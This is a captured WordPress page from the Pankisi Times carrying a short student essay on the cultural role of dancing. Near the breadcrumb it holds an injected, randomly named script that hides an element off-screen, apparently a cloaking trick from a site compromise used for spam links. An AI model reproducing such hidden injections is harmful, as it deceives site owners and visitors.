

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2015/04/20/dancing-plays-an-important-role-in-culture-by-leila-kavtarashvili/
body_size: 8982
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Dancing plays an important role in culture: by Leila Kavtarashvili  | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/1670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2015/04/20/dancing-plays-an-important-role-in-culture-by-leila-kavtarashvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=1670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2015%2F04%2F20%2Fdancing-plays-an-important-role-in-culture-by-leila-kavtarashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2015%2F04%2F20%2Fdancing-plays-an-important-role-in-culture-by-leila-kavtarashvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1670 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">Dancing plays an important role in culture: by Leila Kavtarashvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-1670" class="post__holder post-1670 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-feature-articles category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="540" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2014/11/IMG_0715.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">Dancing plays an important role in culture: by Leila Kavtarashvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2015-04-20T08:21:29">April 20, 2015</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>I agree that dancing plays an important role in culture. It keeps us connected with our traditions, it brings people together and it helps people release their energy.  People used to dance together to celebrate important events, such as weddings. When we dance folk dances now, we are connected with our ancestors. We do the same dances they did and remember the things that were important for them. When we dance at the events such as birthdays or graduation parties, we celebrate happy occasions together.</p>
<p>Dancing is a way of enjoying good times together. It helps us release energy, so we can perform our responsibilities at work and school. These are important roles that dancing plays in our culture.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2015/03/30/soap-operas-role-in-our-life-by-milana-aldamova/" rel="prev"><span>Soap operas&#8217; role in our life: by Milana Aldamova</span></a>    <a href="https://www.pankisitimes.com/2015/04/20/pets-by-marina-gaurgashvili/" rel="next"><span>Pets: by Marina Gaurgashvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
